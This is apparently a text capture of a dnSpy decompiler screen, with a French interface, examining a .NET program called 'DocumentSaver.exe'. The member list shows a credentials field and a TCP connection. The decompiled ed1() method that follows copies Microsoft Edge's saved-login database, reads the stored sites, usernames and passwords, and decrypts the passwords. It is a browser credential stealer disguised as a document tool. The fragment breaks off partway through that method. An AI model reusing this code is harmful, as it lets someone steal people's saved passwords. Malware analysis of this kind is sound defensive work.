 Explorer l'Assembly
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
DocumentSaver (1.0.0.0)
DocumentSaver.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @06000
Program() : void @060
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600000
ff2() : void @06000007
GetBytes(SQLiteDataR
Login(string, string) : b
Main(string[]) : void @
creds : string @040000
ssl : NetworkStream @
tcp : TcpClient @0400
{ } DocumentSaver.Properties
Resources @02000006
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Security (4.0.0.0)
System.Data (4.0.0.0)
ed1() : string
1 // DocumentSaver.Program
2 // Token: 0x0600000B RID: 11 RVA: 0x00002BC4 File Offset: 0x00000DC4
3 private static string ed1()
4 {
5 bool flag = !File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Edge\\User Data\\Default\\Login Data");
6 string result;
7 if (flag)
8 {
9 result = "Edge not found";
10 }
11 else
12 {
13 string text = "";
14 string sourceFileName = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Microsoft\\Edge\\User Data\\Default\\Login Data";
15 string text2 = "ep";
16 for (;;)
17 {
18 try
19 {
20 File.Copy(sourceFileName, text2, true);
21 break;
22 }
23 catch
24 {
25 Thread.Sleep(10000);
26 }
27 }
28 SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + text2);
29 try
30 {
31 sqliteConnection.Open();
32 SQLiteCommand sqliteCommand = sqliteConnection.CreateCommand();
33 sqliteCommand.CommandText = "SELECT action_url, username_value, password_value FROM logins";
34 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
35 byte[] key = AesGcm256.GetKey();
36 while (sqliteDataReader.Read())
37 {
38 object obj = sqliteDataReader["username_value"];
39 object obj2 = sqliteDataReader["action_url"];
40 string text3 = "";
41 byte[] bytes = Program.GetBytes(sqliteDataReader, 2);
42 byte[] iv;
43 byte[] encryptedBytes;
44 AesGcm256.prepare(bytes, out iv, out encryptedBytes);
45 string text4 = AesGcm256.decrypt(encryptedBytes, key, iv);
46 try
47 {
48 text3 = Encoding.UTF8.GetString(ProtectedData.Unprotect((byte[])sqliteDataReader["password_value"], null, DataProtectionScope.CurrentUser));
49 }
50 catch
51 {
52 }